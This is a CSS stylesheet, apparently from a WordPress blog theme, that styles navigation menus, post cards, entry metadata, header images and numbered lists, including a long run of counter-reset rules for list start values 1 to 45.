.footer-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.main-navigation ul li>.sub-menu li ul ul a {
    padding-left: 80px
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.main-navigation ul li>.sub-menu li ul ul a {
        padding-left:20px
    }
}

@media (min-width: 992px) {
    .footer-navigation ul li>.sub-menu li.menu-item-has-children:after,.main-navigation ul li>.sub-menu li.menu-item-has-children:after {
        top:50%;
        right: 4px;
        margin: -2px 0 0;
        left: auto;
        border-width: 3px 0 3px 5px;
        border-color: transparent transparent transparent rgba(255,255,255,.7)
    }
}

.footer-navigation ul .only-hamburger,.main-navigation ul .only-hamburger {
    display: block
}

@media (min-width: 992px) {
    .footer-navigation ul .only-hamburger,.main-navigation ul .only-hamburger {
        display:none
    }
}

.sidebar-navigation .menu-item-has-children:after {
    content: "\f196";
    position: absolute;
    top: 8px;
    right: 15px;
    color: #5a80b1;
    font: normal normal normal 21px/1 FontAwesome
}

.sidebar-navigation .menu-item-has-children.open:after {
    content: "\f147"
}

.sidebar-navigation ul li>.sub-menu {
    display: none
}

@media (min-width: 992px) {
    .footer-navigation ul li.menu-item-has-children:after {
        display:none
    }
}

.menu-toggle {
    display: none
}

.page-title {
    margin-bottom: 25px
}

body.archive.tag .page-title {
    position: relative
}

body.archive.tag .page-title:before {
    content: "# ";
    position: absolute;
    left: -23px;
    top: 9px;
    color: #999;
    font-size: .7em
}

.child-categories {
    margin-bottom: 15px
}

.child-categories ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    list-style: none;
    padding: 0;
    margin: 0
}

.child-categories ul li {
    margin-right: 15px;
    margin-bottom: 15px
}

.child-categories ul li a {
    display: block;
    color: #999;
    padding: 5px 20px;
    border: 1px solid #e2e2e2
}

.child-categories ul li a:hover {
    border: 1px solid #b7b7b7
}

.taxonomy-description {
    margin-bottom: 25px;
    font-size: .95em;
    line-height: 1.4;
    background: #f9f8f5;
    padding: 3px 20px;
    color: #777
}

.taxonomy-description:after {
    content: "";
    display: block;
    clear: both
}

.taxonomy-description p {
    margin: 15px 0
}

.post-box {
    margin-bottom: 60px;
    max-width: 700px
}

.post-box__content,.post-box__footer {
    margin-bottom: 10px
}

.post-box__rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 10px
}

.post-box__rating .star-rating {
    margin-left: .5em
}

.post-box__rating .star-rating .star-rating-item {
    cursor: unset
}

.post-box__rating .star-rating .star-rating-item svg {
    font-size: 1em
}

.post-box__rating .star-rating-text {
    font-size: .9em;
    padding-top: 2px
}

.posts-container {
    margin-bottom: 40px
}

.posts-container:after,.posts-container:before {
    content: " ";
    display: table;
    line-height: 0
}

.posts-container:after {
    clear: both
}

@media (min-width: 768px) {
    .b-related__items,.posts-container--two-columns {
        margin-left:-50px
    }
}

@media (min-width: 992px) {
    .b-related__items,.posts-container--two-columns {
        margin-left:-40px
    }
}

.b-related__items .post-card-square:nth-child(odd),.b-related__items .post-card:nth-child(odd),.posts-container--two-columns .post-card-square:nth-child(odd),.posts-container--two-columns .post-card:nth-child(odd) {
    clear: left
}

.the-designer .posts-container {
    margin-bottom: 0
}

.post-card {
    max-width: 330px;
    margin-bottom: 40px;
    margin-left: auto;
    margin-right: auto
}

@media (min-width: 576px) {
    .post-card {
        width:48%;
        float: left;
        margin-right: 4%
    }

    .post-card:nth-child(even) {
        margin-right: 0
    }
}

@media (min-width: 768px) {
    .post-card {
        float:left;
        margin-bottom: 50px;
        margin-left: 50px;
        margin-right: 0
    }
}

@media (min-width: 992px) {
    .post-card {
        width:280px;
        margin-left: 40px
    }
}

@media (min-width: 1200px) {
    .post-card {
        width:330px
    }
}

.post-card:hover .entry-meta {
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));
    background-image: -o-linear-gradient(top,transparent,rgba(0,0,0,.8));
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.8));
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.post-card__image {
    position: relative;
    margin-bottom: 10px;
    background: #d0cbcb
}

.post-card__image img {
    display: block;
    margin: 0 auto;
    width: 100%;
    max-height: 140px
}

.post-card__image .entry-meta {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin-bottom: 0;
    padding: 20px 15px 10px;
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));
    background-image: -o-linear-gradient(top,transparent,rgba(0,0,0,.6));
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.6));
    font-size: .8em;
    color: #fff;
    opacity: .5;
    filter: "alpha(opacity=50)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.post-card__content {
    font-size: .8em;
    margin-bottom: 10px
}

.post-card .entry-title {
    font-size: 19px;
    margin-bottom: 14px
}

.post-card-one {
    margin-bottom: 50px;
    max-width: 330px;
    margin-left: auto;
    margin-right: auto
}

.post-card-one:after,.post-card-one:before {
    content: " ";
    display: table;
    line-height: 0
}

.post-card-one:after {
    clear: both
}

@media (min-width: 576px) {
    .post-card-one {
        max-width:700px
    }
}

.post-card-one:hover .entry-meta {
    opacity: 1
}

.post-card-one .entry-title {
    font-size: 19px;
    margin-bottom: 11px
}

.post-card-one__image {
    margin-right: 25px
}

@media (min-width: 576px) {
    .post-card-one__image {
        float:left
    }
}

@media (min-width: 992px) {
    .post-card-one__image {
        width:280px
    }
}

@media (min-width: 1200px) {
    .post-card-one__image {
        width:330px
    }
}

.post-card-one__image img {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.post-card-one__image img:hover {
    -webkit-transform: scale(1.02);
    -ms-transform: scale(1.02);
    transform: scale(1.02)
}

.post-card-one__content {
    overflow: hidden
}

.post-card-one__text {
    font-size: .8em;
    margin-bottom: 12px
}

.post-card-one .entry-meta {
    margin-bottom: 5px;
    opacity: .6;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.post-card-square {
    max-width: 330px;
    margin-bottom: 40px;
    margin-left: auto;
    margin-right: auto
}

.post-card-square:after,.post-card-square:before {
    content: " ";
    display: table;
    line-height: 0
}

.post-card-square:after {
    clear: both
}

@media (min-width: 576px) {
    .post-card-square {
        width:48%;
        float: left;
        margin-right: 4%
    }

    .post-card-square:nth-child(even) {
        margin-right: 0
    }
}

@media (min-width: 768px) {
    .post-card-square {
        float:left;
        margin-bottom: 50px;
        margin-left: 50px;
        margin-right: 0
    }
}

@media (min-width: 992px) {
    .post-card-square {
        width:280px;
        margin-left: 40px
    }
}

@media (min-width: 1200px) {
    .post-card-square {
        width:330px
    }
}

.post-card-square .entry-title {
    font-size: 19px;
    margin-bottom: 5px
}

.post-card-square__image {
    float: left;
    max-width: 100px;
    margin-right: 15px
}

.post-card-square__content {
    overflow: hidden
}

.post-card-square__text {
    font-size: .8em;
    margin-bottom: 5px
}

.post-card-square .entry-category {
    margin-right: 0;
    margin-bottom: 5px
}

.post-card-square .entry-category a {
    font-size: 85%;
    color: #999;
    margin-bottom: 14px;
    line-height: 1.7
}

.post-card-square .entry-meta span:first-child {
    margin-left: 0
}

.post-card-square .entry-date {
    margin-left: 10px;
    margin-right: 10px
}

.taxonomy-description blockquote.check,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.info,.taxonomy-description blockquote.quote,.taxonomy-description blockquote.warning {
    margin-left: 0
}

.entry-title {
    font-size: 18px;
    margin: 0 0 15px;
    font-weight: 700;
    line-height: 1.1
}

@media (min-width: 576px) {
    .entry-title {
        font-size:26px
    }
}

@media (min-width: 768px) {
    .entry-title {
        font-size:30px;
        margin-bottom: 20px
    }
}

.entry-title a {
    color: #333;
    text-decoration: none;
    border-bottom: 1px solid rgba(0,0,0,.1);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.entry-title a:hover {
    border-bottom: 1px solid rgba(0,0,0,.3)
}

.entry-meta {
    font-size: 85%;
    color: #999;
    margin-bottom: 14px;
    line-height: 1.7
}

.entry-meta:after,.entry-meta:before {
    content: " ";
    display: table;
    line-height: 0
}

.entry-meta:after {
    clear: both
}

@media (min-width: 576px) {
    .entry-meta {
        margin-bottom:20px
    }
}

.entry-meta .b-share {
    position: relative;
    top: 5px
}

.entry-meta .b-share:before {
    content: "";
    clear: both;
    display: block
}

@media (min-width: 768px) {
    .entry-meta .b-share {
        top:auto;
        float: right
    }
}

.entry-meta__info {
    float: right
}

.entry-meta__comments,.entry-meta__source,.entry-meta__views {
    margin-left: 10px;
    margin-right: 10px
}

.entry-meta__tag {
    padding: 3px 10px;
    font-size: .9em;
    color: #999;
    background: #efede7;
    text-decoration: none
}

.entry-meta__tag:before {
    content: "# "
}

.entry-meta__source .root-pseudo-link,.entry-meta__source a {
    color: #999;
    border-bottom: 1px solid #cecece;
    text-decoration: none
}

.entry-meta__source .root-pseudo-link:hover,.entry-meta__source a:hover {
    border-bottom-color: transparent
}

.entry-time {
    margin-right: 30px
}

.entry-time time {
    color: #999
}

.entry-date {
    margin-right: 30px
}

.entry-category {
    margin-right: 30px
}

.entry-category a {
    color: #999
}

.entry-category a:hover {
    text-decoration: none
}

.entry-author span {
    color: #999
}

.entry-image {
    position: relative;
    margin-bottom: 15px
}

.entry-image__title {
    padding: 20px 20px 25px;
    text-align: center
}

@media (min-width: 768px) {
    .entry-image__title {
        position:absolute;
        left: 0;
        width: 100%;
        bottom: 0;
        padding: 80px 40px 40px;
        background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));
        background-image: -o-linear-gradient(top,transparent,rgba(0,0,0,.8));
        background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.8))
    }
}

.entry-image__title h1 {
    font-size: 1.5em
}

@media (min-width: 768px) {
    .entry-image__title h1 {
        color:#fff
    }
}

@media (min-width: 768px) {
    .entry-image__title h1 {
        font-size:2.5em
    }
}

.entry-image--big {
    margin: -30px 0 20px 0
}

@media (min-width: 768px) {
    .entry-image--big {
        margin-bottom:40px
    }
}

.entry-image--big img {
    display: block
}

.entry-image--big .entry-image--big .entry-author,.entry-image--big .entry-image--big .entry-category,.entry-image--big .entry-image--big .entry-date {
    margin-left: 15px;
    margin-right: 15px
}

.entry-image--big .b-share {
    text-align: center
}

@media (min-width: 768px) {
    .entry-image--big .b-share {
        position:absolute;
        bottom: 10px;
        right: 20px;
        left: 20px
    }
}

@media (min-width: 768px) {
    .entry-image--big .b-share {
        left:auto;
        text-align: left;
        bottom: 30px
    }
}

@media (min-width: 992px) {
    .entry-image--big .b-share {
        right:40px
    }
}

.entry-image--big .b-share .b-share__ico {
    opacity: .5;
    filter: "alpha(opacity=50)"
}

.entry-image--big .b-share .b-share__ico:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.entry-image--big .breadcrumb,.entry-image--big .breadcrumb a,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .entry-date time,.entry-image--big .entry-meta {
    color: rgba(0,0,0,.5)
}

@media (min-width: 768px) {
    .entry-image--big .breadcrumb,.entry-image--big .breadcrumb a,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .entry-date time,.entry-image--big .entry-meta {
        color:rgba(255,255,255,.5)
    }
}

.entry-image--no-thumb .entry-image__title {
    position: relative;
    bottom: auto;
    left: auto;
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(#ebefef));
    background-image: -o-linear-gradient(top,transparent,#ebefef);
    background-image: linear-gradient(to bottom,transparent,#ebefef);
    padding: 30px 40px 35px
}

.entry-image--no-thumb .entry-image__title h1 {
    color: #333
}

.entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-meta {
    color: rgba(0,0,0,.5)
}

@media (min-width: 768px) {
    .entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-meta {
        color:rgba(0,0,0,.5)
    }
}

.page-separator {
    margin: 0 0 30px -20px;
    height: 2px;
    background: #5a80b1
}

@media (min-width: 1200px) {
    .page-separator {
        margin-left:-40px
    }
}

.entry-excerpt {
    font-size: 1.2em;
    margin-bottom: 20px;
    line-height: 1.2
}

@media (min-width: 576px) {
    .entry-excerpt {
        font-size:1.3em;
        margin-bottom: 30px
    }
}

.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.home-text h2,.home-text h3,.home-text h4,.home-text h5,.taxonomy-description h2,.taxonomy-description h3,.taxonomy-description h4,.taxonomy-description h5 {
    margin: 1.5em 0 .5em;
    word-wrap: break-word
}

.entry-content .wp-block-button,.entry-content p,.home-text .wp-block-button,.home-text p,.taxonomy-description .wp-block-button,.taxonomy-description p {
    margin-bottom: 25px
}

.entry-content .toc_list li:before,.home-text .toc_list li:before,.taxonomy-description .toc_list li:before {
    display: none!important
}

.entry-content ol.wp-block-list,.entry-content ol:not([class]),.entry-content ul.wp-block-list,.entry-content ul:not([class]),.home-text ol.wp-block-list,.home-text ol:not([class]),.home-text ul.wp-block-list,.home-text ul:not([class]),.taxonomy-description ol.wp-block-list,.taxonomy-description ol:not([class]),.taxonomy-description ul.wp-block-list,.taxonomy-description ul:not([class]) {
    margin: 1.7em 0 1.8em 1em;
    padding: 0;
    list-style: none
}

.entry-content ol.wp-block-list li,.entry-content ol:not([class]) li,.entry-content ul.wp-block-list li,.entry-content ul:not([class]) li,.home-text ol.wp-block-list li,.home-text ol:not([class]) li,.home-text ul.wp-block-list li,.home-text ul:not([class]) li,.taxonomy-description ol.wp-block-list li,.taxonomy-description ol:not([class]) li,.taxonomy-description ul.wp-block-list li,.taxonomy-description ul:not([class]) li {
    padding-left: 40px;
    margin: .7em 0
}

.entry-content ol.wp-block-list ol.wp-block-list,.entry-content ol.wp-block-list ol:not([class]),.entry-content ol.wp-block-list ul.wp-block-list,.entry-content ol.wp-block-list ul:not([class]),.entry-content ol:not([class]) ol.wp-block-list,.entry-content ol:not([class]) ol:not([class]),.entry-content ol:not([class]) ul.wp-block-list,.entry-content ol:not([class]) ul:not([class]),.entry-content ul.wp-block-list ol.wp-block-list,.entry-content ul.wp-block-list ol:not([class]),.entry-content ul.wp-block-list ul.wp-block-list,.entry-content ul.wp-block-list ul:not([class]),.entry-content ul:not([class]) ol.wp-block-list,.entry-content ul:not([class]) ol:not([class]),.entry-content ul:not([class]) ul.wp-block-list,.entry-content ul:not([class]) ul:not([class]),.home-text ol.wp-block-list ol.wp-block-list,.home-text ol.wp-block-list ol:not([class]),.home-text ol.wp-block-list ul.wp-block-list,.home-text ol.wp-block-list ul:not([class]),.home-text ol:not([class]) ol.wp-block-list,.home-text ol:not([class]) ol:not([class]),.home-text ol:not([class]) ul.wp-block-list,.home-text ol:not([class]) ul:not([class]),.home-text ul.wp-block-list ol.wp-block-list,.home-text ul.wp-block-list ol:not([class]),.home-text ul.wp-block-list ul.wp-block-list,.home-text ul.wp-block-list ul:not([class]),.home-text ul:not([class]) ol.wp-block-list,.home-text ul:not([class]) ol:not([class]),.home-text ul:not([class]) ul.wp-block-list,.home-text ul:not([class]) ul:not([class]),.taxonomy-description ol.wp-block-list ol.wp-block-list,.taxonomy-description ol.wp-block-list ol:not([class]),.taxonomy-description ol.wp-block-list ul.wp-block-list,.taxonomy-description ol.wp-block-list ul:not([class]),.taxonomy-description ol:not([class]) ol.wp-block-list,.taxonomy-description ol:not([class]) ol:not([class]),.taxonomy-description ol:not([class]) ul.wp-block-list,.taxonomy-description ol:not([class]) ul:not([class]),.taxonomy-description ul.wp-block-list ol.wp-block-list,.taxonomy-description ul.wp-block-list ol:not([class]),.taxonomy-description ul.wp-block-list ul.wp-block-list,.taxonomy-description ul.wp-block-list ul:not([class]),.taxonomy-description ul:not([class]) ol.wp-block-list,.taxonomy-description ul:not([class]) ol:not([class]),.taxonomy-description ul:not([class]) ul.wp-block-list,.taxonomy-description ul:not([class]) ul:not([class]) {
    margin-top: 0;
    margin-bottom: 0
}

.entry-content ol.wp-block-list,.entry-content ol:not([class]),.home-text ol.wp-block-list,.home-text ol:not([class]),.taxonomy-description ol.wp-block-list,.taxonomy-description ol:not([class]) {
    counter-reset: point
}

.entry-content ol.wp-block-list li:before,.entry-content ol:not([class]) li:before,.home-text ol.wp-block-list li:before,.home-text ol:not([class]) li:before,.taxonomy-description ol.wp-block-list li:before,.taxonomy-description ol:not([class]) li:before {
    content: counter(point);
    counter-increment: point 1;
    display: inline-block;
    width: 27px;
    height: 27px;
    margin: 0 13px 0 -40px;
    text-align: center;
    border: 2px solid #425d9d;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%
}

.entry-content ol.wp-block-list ol>li,.entry-content ol:not([class]) ol>li,.home-text ol.wp-block-list ol>li,.home-text ol:not([class]) ol>li,.taxonomy-description ol.wp-block-list ol>li,.taxonomy-description ol:not([class]) ol>li {
    padding-left: 44px
}

.entry-content ol.wp-block-list ol>li:before,.entry-content ol:not([class]) ol>li:before,.home-text ol.wp-block-list ol>li:before,.home-text ol:not([class]) ol>li:before,.taxonomy-description ol.wp-block-list ol>li:before,.taxonomy-description ol:not([class]) ol>li:before {
    counter-increment: point 1;
    content: counters(point, ".") ".";
    border: none;
    width: auto;
    height: auto;
    font-weight: 700
}

.entry-content ol.wp-block-list ol ol>li,.entry-content ol:not([class]) ol ol>li,.home-text ol.wp-block-list ol ol>li,.home-text ol:not([class]) ol ol>li,.taxonomy-description ol.wp-block-list ol ol>li,.taxonomy-description ol:not([class]) ol ol>li {
    padding-left: 57px
}

.entry-content ol.wp-block-list ol ol ol>li,.entry-content ol:not([class]) ol ol ol>li,.home-text ol.wp-block-list ol ol ol>li,.home-text ol:not([class]) ol ol ol>li,.taxonomy-description ol.wp-block-list ol ol ol>li,.taxonomy-description ol:not([class]) ol ol ol>li {
    padding-left: 72px
}

.entry-content ol.wp-block-list ul ul>li:before,.entry-content ol.wp-block-list ul>li:before,.entry-content ol:not([class]) ul ul>li:before,.entry-content ol:not([class]) ul>li:before,.home-text ol.wp-block-list ul ul>li:before,.home-text ol.wp-block-list ul>li:before,.home-text ol:not([class]) ul ul>li:before,.home-text ol:not([class]) ul>li:before,.taxonomy-description ol.wp-block-list ul ul>li:before,.taxonomy-description ol.wp-block-list ul>li:before,.taxonomy-description ol:not([class]) ul ul>li:before,.taxonomy-description ol:not([class]) ul>li:before {
    counter-increment: none
}

.entry-content ul.wp-block-list>li:before,.entry-content ul:not([class])>li:before,.home-text ul.wp-block-list>li:before,.home-text ul:not([class])>li:before,.taxonomy-description ul.wp-block-list>li:before,.taxonomy-description ul:not([class])>li:before {
    content: "";
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #5a80b1;
    margin: 0 22px 0 -30px
}

.entry-content ol[start="1"],.home-text ol[start="1"],.taxonomy-description ol[start="1"] {
    counter-reset: point 0
}

.entry-content ol li[value="1"],.home-text ol li[value="1"],.taxonomy-description ol li[value="1"] {
    counter-reset: point 0
}

.entry-content ol[start="2"],.home-text ol[start="2"],.taxonomy-description ol[start="2"] {
    counter-reset: point 1
}

.entry-content ol li[value="2"],.home-text ol li[value="2"],.taxonomy-description ol li[value="2"] {
    counter-reset: point 1
}

.entry-content ol[start="3"],.home-text ol[start="3"],.taxonomy-description ol[start="3"] {
    counter-reset: point 2
}

.entry-content ol li[value="3"],.home-text ol li[value="3"],.taxonomy-description ol li[value="3"] {
    counter-reset: point 2
}

.entry-content ol[start="4"],.home-text ol[start="4"],.taxonomy-description ol[start="4"] {
    counter-reset: point 3
}

.entry-content ol li[value="4"],.home-text ol li[value="4"],.taxonomy-description ol li[value="4"] {
    counter-reset: point 3
}

.entry-content ol[start="5"],.home-text ol[start="5"],.taxonomy-description ol[start="5"] {
    counter-reset: point 4
}

.entry-content ol li[value="5"],.home-text ol li[value="5"],.taxonomy-description ol li[value="5"] {
    counter-reset: point 4
}

.entry-content ol[start="6"],.home-text ol[start="6"],.taxonomy-description ol[start="6"] {
    counter-reset: point 5
}

.entry-content ol li[value="6"],.home-text ol li[value="6"],.taxonomy-description ol li[value="6"] {
    counter-reset: point 5
}

.entry-content ol[start="7"],.home-text ol[start="7"],.taxonomy-description ol[start="7"] {
    counter-reset: point 6
}

.entry-content ol li[value="7"],.home-text ol li[value="7"],.taxonomy-description ol li[value="7"] {
    counter-reset: point 6
}

.entry-content ol[start="8"],.home-text ol[start="8"],.taxonomy-description ol[start="8"] {
    counter-reset: point 7
}

.entry-content ol li[value="8"],.home-text ol li[value="8"],.taxonomy-description ol li[value="8"] {
    counter-reset: point 7
}

.entry-content ol[start="9"],.home-text ol[start="9"],.taxonomy-description ol[start="9"] {
    counter-reset: point 8
}

.entry-content ol li[value="9"],.home-text ol li[value="9"],.taxonomy-description ol li[value="9"] {
    counter-reset: point 8
}

.entry-content ol[start="10"],.home-text ol[start="10"],.taxonomy-description ol[start="10"] {
    counter-reset: point 9
}

.entry-content ol li[value="10"],.home-text ol li[value="10"],.taxonomy-description ol li[value="10"] {
    counter-reset: point 9
}

.entry-content ol[start="11"],.home-text ol[start="11"],.taxonomy-description ol[start="11"] {
    counter-reset: point 10
}

.entry-content ol li[value="11"],.home-text ol li[value="11"],.taxonomy-description ol li[value="11"] {
    counter-reset: point 10
}

.entry-content ol[start="12"],.home-text ol[start="12"],.taxonomy-description ol[start="12"] {
    counter-reset: point 11
}

.entry-content ol li[value="12"],.home-text ol li[value="12"],.taxonomy-description ol li[value="12"] {
    counter-reset: point 11
}

.entry-content ol[start="13"],.home-text ol[start="13"],.taxonomy-description ol[start="13"] {
    counter-reset: point 12
}

.entry-content ol li[value="13"],.home-text ol li[value="13"],.taxonomy-description ol li[value="13"] {
    counter-reset: point 12
}

.entry-content ol[start="14"],.home-text ol[start="14"],.taxonomy-description ol[start="14"] {
    counter-reset: point 13
}

.entry-content ol li[value="14"],.home-text ol li[value="14"],.taxonomy-description ol li[value="14"] {
    counter-reset: point 13
}

.entry-content ol[start="15"],.home-text ol[start="15"],.taxonomy-description ol[start="15"] {
    counter-reset: point 14
}

.entry-content ol li[value="15"],.home-text ol li[value="15"],.taxonomy-description ol li[value="15"] {
    counter-reset: point 14
}

.entry-content ol[start="16"],.home-text ol[start="16"],.taxonomy-description ol[start="16"] {
    counter-reset: point 15
}

.entry-content ol li[value="16"],.home-text ol li[value="16"],.taxonomy-description ol li[value="16"] {
    counter-reset: point 15
}

.entry-content ol[start="17"],.home-text ol[start="17"],.taxonomy-description ol[start="17"] {
    counter-reset: point 16
}

.entry-content ol li[value="17"],.home-text ol li[value="17"],.taxonomy-description ol li[value="17"] {
    counter-reset: point 16
}

.entry-content ol[start="18"],.home-text ol[start="18"],.taxonomy-description ol[start="18"] {
    counter-reset: point 17
}

.entry-content ol li[value="18"],.home-text ol li[value="18"],.taxonomy-description ol li[value="18"] {
    counter-reset: point 17
}

.entry-content ol[start="19"],.home-text ol[start="19"],.taxonomy-description ol[start="19"] {
    counter-reset: point 18
}

.entry-content ol li[value="19"],.home-text ol li[value="19"],.taxonomy-description ol li[value="19"] {
    counter-reset: point 18
}

.entry-content ol[start="20"],.home-text ol[start="20"],.taxonomy-description ol[start="20"] {
    counter-reset: point 19
}

.entry-content ol li[value="20"],.home-text ol li[value="20"],.taxonomy-description ol li[value="20"] {
    counter-reset: point 19
}

.entry-content ol[start="21"],.home-text ol[start="21"],.taxonomy-description ol[start="21"] {
    counter-reset: point 20
}

.entry-content ol li[value="21"],.home-text ol li[value="21"],.taxonomy-description ol li[value="21"] {
    counter-reset: point 20
}

.entry-content ol[start="22"],.home-text ol[start="22"],.taxonomy-description ol[start="22"] {
    counter-reset: point 21
}

.entry-content ol li[value="22"],.home-text ol li[value="22"],.taxonomy-description ol li[value="22"] {
    counter-reset: point 21
}

.entry-content ol[start="23"],.home-text ol[start="23"],.taxonomy-description ol[start="23"] {
    counter-reset: point 22
}

.entry-content ol li[value="23"],.home-text ol li[value="23"],.taxonomy-description ol li[value="23"] {
    counter-reset: point 22
}

.entry-content ol[start="24"],.home-text ol[start="24"],.taxonomy-description ol[start="24"] {
    counter-reset: point 23
}

.entry-content ol li[value="24"],.home-text ol li[value="24"],.taxonomy-description ol li[value="24"] {
    counter-reset: point 23
}

.entry-content ol[start="25"],.home-text ol[start="25"],.taxonomy-description ol[start="25"] {
    counter-reset: point 24
}

.entry-content ol li[value="25"],.home-text ol li[value="25"],.taxonomy-description ol li[value="25"] {
    counter-reset: point 24
}

.entry-content ol[start="26"],.home-text ol[start="26"],.taxonomy-description ol[start="26"] {
    counter-reset: point 25
}

.entry-content ol li[value="26"],.home-text ol li[value="26"],.taxonomy-description ol li[value="26"] {
    counter-reset: point 25
}

.entry-content ol[start="27"],.home-text ol[start="27"],.taxonomy-description ol[start="27"] {
    counter-reset: point 26
}

.entry-content ol li[value="27"],.home-text ol li[value="27"],.taxonomy-description ol li[value="27"] {
    counter-reset: point 26
}

.entry-content ol[start="28"],.home-text ol[start="28"],.taxonomy-description ol[start="28"] {
    counter-reset: point 27
}

.entry-content ol li[value="28"],.home-text ol li[value="28"],.taxonomy-description ol li[value="28"] {
    counter-reset: point 27
}

.entry-content ol[start="29"],.home-text ol[start="29"],.taxonomy-description ol[start="29"] {
    counter-reset: point 28
}

.entry-content ol li[value="29"],.home-text ol li[value="29"],.taxonomy-description ol li[value="29"] {
    counter-reset: point 28
}

.entry-content ol[start="30"],.home-text ol[start="30"],.taxonomy-description ol[start="30"] {
    counter-reset: point 29
}

.entry-content ol li[value="30"],.home-text ol li[value="30"],.taxonomy-description ol li[value="30"] {
    counter-reset: point 29
}

.entry-content ol[start="31"],.home-text ol[start="31"],.taxonomy-description ol[start="31"] {
    counter-reset: point 30
}

.entry-content ol li[value="31"],.home-text ol li[value="31"],.taxonomy-description ol li[value="31"] {
    counter-reset: point 30
}

.entry-content ol[start="32"],.home-text ol[start="32"],.taxonomy-description ol[start="32"] {
    counter-reset: point 31
}

.entry-content ol li[value="32"],.home-text ol li[value="32"],.taxonomy-description ol li[value="32"] {
    counter-reset: point 31
}

.entry-content ol[start="33"],.home-text ol[start="33"],.taxonomy-description ol[start="33"] {
    counter-reset: point 32
}

.entry-content ol li[value="33"],.home-text ol li[value="33"],.taxonomy-description ol li[value="33"] {
    counter-reset: point 32
}

.entry-content ol[start="34"],.home-text ol[start="34"],.taxonomy-description ol[start="34"] {
    counter-reset: point 33
}

.entry-content ol li[value="34"],.home-text ol li[value="34"],.taxonomy-description ol li[value="34"] {
    counter-reset: point 33
}

.entry-content ol[start="35"],.home-text ol[start="35"],.taxonomy-description ol[start="35"] {
    counter-reset: point 34
}

.entry-content ol li[value="35"],.home-text ol li[value="35"],.taxonomy-description ol li[value="35"] {
    counter-reset: point 34
}

.entry-content ol[start="36"],.home-text ol[start="36"],.taxonomy-description ol[start="36"] {
    counter-reset: point 35
}

.entry-content ol li[value="36"],.home-text ol li[value="36"],.taxonomy-description ol li[value="36"] {
    counter-reset: point 35
}

.entry-content ol[start="37"],.home-text ol[start="37"],.taxonomy-description ol[start="37"] {
    counter-reset: point 36
}

.entry-content ol li[value="37"],.home-text ol li[value="37"],.taxonomy-description ol li[value="37"] {
    counter-reset: point 36
}

.entry-content ol[start="38"],.home-text ol[start="38"],.taxonomy-description ol[start="38"] {
    counter-reset: point 37
}

.entry-content ol li[value="38"],.home-text ol li[value="38"],.taxonomy-description ol li[value="38"] {
    counter-reset: point 37
}

.entry-content ol[start="39"],.home-text ol[start="39"],.taxonomy-description ol[start="39"] {
    counter-reset: point 38
}

.entry-content ol li[value="39"],.home-text ol li[value="39"],.taxonomy-description ol li[value="39"] {
    counter-reset: point 38
}

.entry-content ol[start="40"],.home-text ol[start="40"],.taxonomy-description ol[start="40"] {
    counter-reset: point 39
}

.entry-content ol li[value="40"],.home-text ol li[value="40"],.taxonomy-description ol li[value="40"] {
    counter-reset: point 39
}

.entry-content ol[start="41"],.home-text ol[start="41"],.taxonomy-description ol[start="41"] {
    counter-reset: point 40
}

.entry-content ol li[value="41"],.home-text ol li[value="41"],.taxonomy-description ol li[value="41"] {
    counter-reset: point 40
}

.entry-content ol[start="42"],.home-text ol[start="42"],.taxonomy-description ol[start="42"] {
    counter-reset: point 41
}

.entry-content ol li[value="42"],.home-text ol li[value="42"],.taxonomy-description ol li[value="42"] {
    counter-reset: point 41
}

.entry-content ol[start="43"],.home-text ol[start="43"],.taxonomy-description ol[start="43"] {
    counter-reset: point 42
}

.entry-content ol li[value="43"],.home-text ol li[value="43"],.taxonomy-description ol li[value="43"] {
    counter-reset: point 42
}

.entry-content ol[start="44"],.home-text ol[start="44"],.taxonomy-description ol[start="44"] {
    counter-reset: point 43
}

.entry-content ol li[value="44"],.home-text ol li[value="44"],.taxonomy-description ol li[value="44"] {
    counter-reset: point 43
}

.entry-content ol[start="45"],.home-text ol[start="45"],.taxonomy-description ol[start="45"] {
    counter-reset: point 44
}

.entry-content ol li[value="45"],.home-text ol li[value="45"],.taxonomy-description ol li[value="45"] {
    counter-reset: point 44
}

